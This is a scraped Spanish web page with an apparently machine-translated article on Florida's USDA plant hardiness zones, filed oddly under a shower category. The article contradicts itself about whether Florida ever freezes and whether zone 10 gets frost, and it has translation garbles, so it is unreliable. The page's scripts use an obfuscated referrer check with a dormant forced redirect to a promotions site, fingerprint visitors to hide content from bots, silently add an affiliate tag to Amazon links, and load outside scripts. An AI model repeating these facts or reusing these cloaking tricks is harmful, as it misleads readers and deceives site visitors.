

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://esarena.es/que-zonas-de-crecimiento-hay-en-florida/
body_size: 13277
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/esarena-es.png"/>
		<link rel="apple-touch-icon" href="/images/esarena-es.png"/>

        <!-- Title y Description -->

        <title>¿Qué zonas de crecimiento hay en Florida?</title>

        <meta name="description" content=" Índice ¿Qué zonas de crecimiento hay en Florida? ¿Qué zonas de crecimiento hay en Florida? Zonas USDA 8b-11a zona 8b Zona 9 Zona 10 Zona 11 Pensamientos fin...">

        <meta name="keywords" content="ducha">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://esarena.es/que-zonas-de-crecimiento-hay-en-florida/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="¿Qué zonas de crecimiento hay en Florida?">

        <meta property="og:description" content=" Índice ¿Qué zonas de crecimiento hay en Florida? ¿Qué zonas de crecimiento hay en Florida? Zonas USDA 8b-11a zona 8b Zona 9 Zona 10 Zona 11 Pensamientos fin...">

        <meta property="og:image" content="https://esarena.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="¿Qué zonas de crecimiento hay en Florida?">

        <meta property="og:url" content="https://esarena.es/que-zonas-de-crecimiento-hay-en-florida/">

        <meta property="og:site_name" content="esarena.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-10T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="ducha">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="esarena.es">

		<meta name="mobile-web-app-title" content="esarena.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="¿Qué zonas de crecimiento hay en Florida?">

        <meta name="twitter:description" content=" Índice ¿Qué zonas de crecimiento hay en Florida? ¿Qué zonas de crecimiento hay en Florida? Zonas USDA 8b-11a zona 8b Zona 9 Zona 10 Zona 11 Pensamientos fin...">

        <meta name="twitter:image" content="https://esarena.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="¿Qué zonas de crecimiento hay en Florida?">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://esarena.es/#website", 
		"url": "https://esarena.es", 
		"name": "esarena.es", 
		"description": null, 
		"publisher": { "@id": "https://esarena.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://esarena.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "\u00bfQu\u00e9 zonas de crecimiento hay en Florida?",

          "description": " \u00cdndice \u00bfQu\u00e9 zonas de crecimiento hay en Florida? \u00bfQu\u00e9 zonas de crecimiento hay en Florida? Zonas USDA 8b-11a zona 8b Zona 9 Zona 10 Zona 11 Pensamientos fin...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/esarena.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "esarena.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/esarena.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-10T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/esarena.es\/que-zonas-de-crecimiento-hay-en-florida\/"
          },

          
          "articleSection": "ducha",

          
          "url": "https:\/\/esarena.es\/que-zonas-de-crecimiento-hay-en-florida\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/esarena.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "ducha",

              "item": "https:\/\/esarena.es\/categoria\/ducha"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "\u00bfQu\u00e9 zonas de crecimiento hay en Florida?",

              "item": "https:\/\/esarena.es\/que-zonas-de-crecimiento-hay-en-florida\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=8640" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">esarena.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/ducha">ducha</a>

            
            <span>&gt;</span>

            ¿Qué zonas de crecimiento hay en Florida?
        </div>

        

        <article>

            <h1>¿Qué zonas de crecimiento hay en Florida?</h1>

            <div class="article-meta">

                <span>📅 10/08/2025</span>

                
                
                <span>📂 <a href="/categoria/ducha">ducha</a></span>

                
            </div>

            

            			             	 	<br/>Índice<br/>															<ol> 					 																<li> 												<a href="#que_zonas_de_crecimiento_hay_en_florida_">                            ¿Qué zonas de crecimiento hay en Florida?                        </a> 																		</li> 																														<li> 												<a href="#que_zonas_de_crecimiento_hay_en_florida_zonas_usda_8b_11a">¿Qué zonas de crecimiento hay en Florida? Zonas USDA 8b-11a</a> 																																			<ol> 					 																<li> 												<a href="#zona_8b">zona 8b</a> 																		</li> 																														<li> 												<a href="#zona_9">Zona 9</a> 																		</li> 																														<li> 												<a href="#zona_10">Zona 10</a> 																		</li> 																														<li> 												<a href="#zona_11">Zona 11</a> 																		</li> 																						</ol> 																																									</li> 																														<li> 												<a href="#pensamientos_finales">Pensamientos finales</a> 																		</li> 																																										 																						</ol> 												<p>                            Consejos de jardinería                        </p> <h2>                         ¿Qué zonas de crecimiento hay en Florida?                     <br/></h2> <p>                                    El Estado del Sol es conocido por su clima cálido y paisajes exuberantes, pero existe una variación climática sorprendente entre las zonas norte, interior, costera y sur de Florida. Este artículo cubre las cuatro principales zonas de cultivo de Florida, incluidos los últimos cambios en el mapa de zonas de rusticidad del USDA.                                </p> <p>                                Escrito Revisión de horticultura por Sarah Jay Última actualización: 19 de febrero de 2024 | 4 minutos de lectura                                                            </p> <p>            Contenido        </p> <p>Además de las playas, los caimanes y Disney World, el Estado del Sol es conocido por su exuberante vegetación y su temporada de crecimiento prácticamente interminable. <strong>Florida es un oasis para los jardineros</strong> , con cuatro zonas de cultivo principales que rara vez descienden por debajo del punto de congelación. El norte y el centro de Florida son más templados, mientras que las partes del sur del estado son tropicales y subtropicales.</p> <p>Florida es el principal productor agrícola de naranjas, cultivos tropicales de invernadero, caña de azúcar y productos de clima cálido como melones, maíz, pimientos y tomates. Con los cambios de 2023 en el Mapa de rusticidad de las plantas del USDA, algunas partes de Florida se han trasladado a una zona de cultivo aún más cálida. Esto significa que hay más especies de climas cálidos disponibles para los jardineros, pero algunas especies de climas templados y fríos ya no son adecuadas.</p> <p>Profundizamos en las cuatro principales <strong>zonas de cultivo de Florida</strong> y en cómo diseñar su jardín en función de la resistencia de las plantas.</p> <h2>¿Qué zonas de crecimiento hay en Florida? Zonas USDA 8b-11a<br/></h2> <p><strong>Florida incluye cuatro zonas de cultivo del USDA, desde la zona 8b a la 11a:</strong></p> <ul> <li>El norte de Florida y la península son predominantemente las zonas 8b y 9a, con mínimas extremas promedio de 15 a 25°F (-9 a -4°C).</li> <li>Florida central es un poco más cálida y abarca principalmente la zona 9b.</li> <li>La mayor parte de la costa central de Florida pertenece a la zona 10a y todavía experimenta heladas ligeras.</li> <li>Las zonas costeras del sur están libres de heladas en la zona 10b.</li> <li>Todo el sur de Florida es subtropical, definido como las zonas 11a y 11b.</li> <li>El condado de Miami-Dade y los Cayos de Florida se encuentran en la zona tropical ultracálida 11b.</li> </ul> <p>Desde templado hasta subtropical, este es un paisaje diverso para los jardineros, con miles de posibles especies de jardín que puedes cultivar aquí. Históricamente, en ningún lugar de Florida se han registrado temperaturas bajo cero, pero algunas zonas del norte y el centro todavía experimentan heladas.</p> <p>Recuerde, las zonas de cultivo se basan únicamente en <strong>temperaturas mínimas anuales extremas promedio</strong> . El USDA utiliza datos climáticos históricos para delimitar estas zonas. Las zonas de cultivo nos ayudan a identificar rápidamente qué plantas perennes pueden soportar el invierno en nuestra región, pero no tienen en cuenta las precipitaciones, la humedad, el calor, el suelo, la exposición al sol ni las fechas de las heladas.</p> <p>No confíe en las zonas de cultivo como la única herramienta en su caja de herramientas de planificación de jardines. En su lugar, <strong>utilice la información de la zona de cultivo como punto de partida para seleccionar especies de plantas perennes</strong> . Por ejemplo, si un árbol tropical, como una naranja, solo es resistente a la zona 9, no debes plantarlo en un jardín del norte de Florida donde las temperaturas invernales descienden por debajo del punto de congelación.</p> <p>Aquí hay más detalles sobre cada zona de cultivo de Florida:</p> <h3>zona 8b<br/></h3> <p>La Zona 8b es una proporción relativamente pequeña del Estado del Sol, que incluye los condados de Esembia, Santa Rosa, Okaloosa, Calhoun y Holms. Estas regiones más septentrionales están agrupadas alrededor del borde superior del Panhandle y algunas áreas dispersas a lo largo de la frontera con Georgia.</p> <p>Esta área solía ser más fría en el invierno, pero las actualizaciones de 2023 del mapa de la zona de rusticidad de las plantas del USDA tienen en cuenta el cambio climático. <strong>Esta parte de Florida ha pasado a las zonas 8b y 9a</strong> .</p> <h3>Zona 9<br/></h3> <p>La zona 9, que abarca la mayor parte del norte y centro de Florida, se caracteriza por <strong>inviernos suaves con raras posibilidades de heladas</strong> . Este es un lugar privilegiado para el cultivo de árboles frutales <strong>y plantas perennes subtropicales</strong> , como naranjas, limas, olivos, albaricoques, higos y peras.</p> <p>La zona 9a tiene una temperatura mínima extrema promedio anual de 20°F (-7°C), mientras que la zona 9b oscila entre 25 y 30°F (-4 a -1°C). Muchas plantas tropicales y subtropicales prosperan en estas áreas, pero ocasionalmente un duro invierno las aniquila.</p> <p>Por ejemplo, la conocida helada de 1989 fue devastadora para la industria de los cítricos en el centro de Florida. Algunas áreas en la zona 9 del norte de Florida acumularon más de tres pulgadas de nieve, algo nunca visto durante muchas décadas antes. Incluso Miami alcanzó temperaturas bajo cero.</p> <p>Si bien estos casos son raros, aún pueden ocurrir en la zona 9 y plantear problemas para los árboles de clima cálido. Afortunadamente, los jardineros cuentan con una variedad de medidas de protección de emergencia, que incluyen <strong>marcos fríos</strong> , <strong>telas para hileras</strong> , <strong>mantas contra heladas</strong> y <strong>mantillo profundo</strong> , para combatir los inviernos fríos.</p> <h3>Zona 10<br/></h3> <p>La mayor parte del sur de Florida y la región costera son la zona 10, que es una de <strong>las zonas más cálidas de los EE.UU. UU. continentales</strong> . A menudo se ven “plantas de interior” tropicales como potos y monsteras que crecen abundantemente al aire libre. Esta región es cálida durante todo el año y no experimenta un clima helado. ¡Esto significa que los jardineros de la zona 10 tienen prácticamente una temporada de crecimiento interminable!</p> <p>Las únicas limitaciones que enfrentan los productores del sur de Florida están relacionadas con el exceso de calor, humedad y tormentas tropicales. Muchos cultivos hortícolas funcionan en horarios opuestos a los de las zonas septentrionales. Tradicionalmente, plantamos verduras de “primavera” a finales del verano o en el otoño para que crezcan durante el invierno. Por ejemplo, <strong>los pimientos y los tomates crecen mejor de agosto a marzo</strong> .</p> <p>La temperatura mínima extrema promedio es de 30 a 40 °F (-1 a 4 °C), y la mayoría de las áreas en la zona 10b nunca experimentan heladas. La Zona 10 marca oficialmente la transición a una de las mejores zonas de cultivo subtropical de los Estados Unidos. Plantas como <strong>plátanos</strong> , <strong>palmeras</strong> , <strong>aguacates</strong> , <strong>hibiscos tropicales</strong> , <strong>macadamia</strong> , <strong>papaya</strong> , <strong>piña</strong> , <strong>zapote</strong> y <strong>mango</strong> prosperan en este clima deliciosamente cálido.</p> <p>Los cultivos de clima frío como el ajo o la col rizada pueden ser más difíciles de cultivar con éxito debido al intenso calor durante gran parte del año. Los productores de la Zona 10 deben adaptar sus selecciones varietales al clima.</p> <p>Por ejemplo, el ajo de cuello blando que se exponen a temperaturas frías en un refrigerador antes de plantar producirá bulbos más confiables. Es mejor sustituir cultivos como la col rizada o las espinacas por verduras resistentes a los rayos o tolerantes al calor, como las espinacas Malabar o las acelgas arcoíris.</p> <h3>Zona 11<br/></h3> <p>Miami, la costa sur y los Cayos de Florida se encuentran en la zona 11, con temperaturas mínimas anuales extremas de sólo 40 a 50 °F (4 a 10 °C). Este clima tropical es siempre cálido y puede ser increíblemente caluroso en verano. Sin embargo, <strong>aquí nunca hiela</strong> , lo que significa que puedes cultivar una gran diversidad de plantas tropicales exóticas que son difíciles de encontrar al aire libre en la mayor parte de los EE.UU. UU. La famosa <strong>'Key Lime'</strong><strong> </strong> también prospera en la zona 11, junto con todos los cítricos y la mayoría de los demás. frutas tropicales que puedas imaginar!</p> <p>Las especies que muchos jardineros consideran plantas de interior pueden crecer de forma silvestre en el exuberante paisaje del sur de Florida. <strong>Las orquídeas epífitas</strong> crecen de forma silvestre en los árboles. <strong>Las plantas serpiente (Dracaena)</strong> cubren un paisaje como si fuera hierba. ¡Incluso puedes encontrar <strong>potos o enredaderas de filodendro</strong> con hojas de dos pies de ancho y enredaderas que son más gruesas que tu brazo! Algunas plantas de interior incluso se consideran invasivas cuando se cultivan al aire libre en contenedores, así que asegúrese de consultar el directorio de plantas de la Universidad de Florida para conocer las plantas invasoras.</p> <p>La Zona 11 es un paraíso tropical con un potencial infinito para la jardinería siempre que haya agua. El agua dulce es el principal factor limitante en los paisajes del sur de Florida. Los paisajes de xeriscaping y plantas nativas son ideales para conservar agua y al mismo tiempo disfrutar de un verde jardín tropical.</p> <h2>Pensamientos finales<br/></h2> <p>Florida es una de las principales regiones productoras de plantas de Estados Unidos, con un potencial casi infinito para <strong>la jardinería tropical y subtropical,</strong> siempre que tenga plantas confiables que toleren el agua y el calor. El norte y el centro de Florida residen en las zonas 8 o 9 y todavía experimentan heladas leves ocasionales, pero las zonas 10 y 11 en el sur y la costa de Florida están completamente libres de heladas.</p> 			<br/>  				 									 				 				<br/> 	  	 <br/>  				 			<br/> 		<br/>  <h3>Tal vez te puede interesar:</h3><ol> <li><a href="/como-iniciar-un-hermoso-y-productivo-jardin-de-flores-cortadas/" rel="bookmark">Cómo iniciar un hermoso y productivo jardín de flores cortadas</a></li> <li><a href="/27-mejores-flores-de-principios-de-temporada-para-un-jardin-de-flores-cortadas-en-primavera/" rel="bookmark">27 mejores flores de principios de temporada para un jardín de flores cortadas en primavera</a></li> <li><a href="/21-hermosas-flores-que-florecen-en-verano-para-cortar-jardines/" rel="bookmark">21 hermosas flores que florecen en verano para cortar jardines</a></li> <li><a href="/22-flores-silvestres-resistentes-al-frio-para-jardineros-en-climas-frios/" rel="bookmark">22 flores silvestres resistentes al frío para jardineros en climas fríos</a></li> </ol> <br/> 				 	 							<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#bddfd4c9d8d1ded5c8c5fdc4dcd5d2d293d8ce"><span class="__cf_email__" data-cfemail="1b79726f7e7778736e635b627a737474357e68">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#f2909b86979e919a878ab28b939a9d9ddc9781"><span class="__cf_email__" data-cfemail="9ffdf6ebfaf3fcf7eae7dfe6fef7f0f0b1faec">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=27762&from=esarena.es&id=1917')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/partes-de-un-grifo/' alt='Partes de un grifo'><h2>Partes de un grifo</h2></a></li><li><a href='/mejores-marcas-inodoros/' alt='Mejores Marcas de Inodoros, ¡La Mejor para tu Baño!'><h2>Mejores Marcas de Inodoros, ¡La Mejor para tu Baño!</h2></a></li><li><a href='/como-blanquear-la-tapa-del-inodoro/' alt='Como blanquear la tapa del inodoro'><h2>Como blanquear la tapa del inodoro</h2></a></li><li><a href='/el-calentador-de-gas-no-calienta-el-agua-lo-suficiente/' alt='El calentador de gas no calienta el agua lo suficiente'><h2>El calentador de gas no calienta el agua lo suficiente</h2></a></li><li><a href='/como-hacer-espuma-en-la-banera/' alt='como hacer espuma en la bañera'><h2>como hacer espuma en la bañera</h2></a></li><li><a href='/alternativas-a-las-mamparas-de-bano/' alt='Alternativas a mamparas de baño'><h2>Alternativas a mamparas de baño</h2></a></li><li><a href='/pintar-azulejos-bano/' alt='Como pintar azulejos en 6 pasos'><h2>Como pintar azulejos en 6 pasos</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>esarena.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 esarena.es. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#472528332e2d28292b2e292207202a262e2b6924282a" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://esarena.es/",
					"website_privacy_policy_url": "https://esarena.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
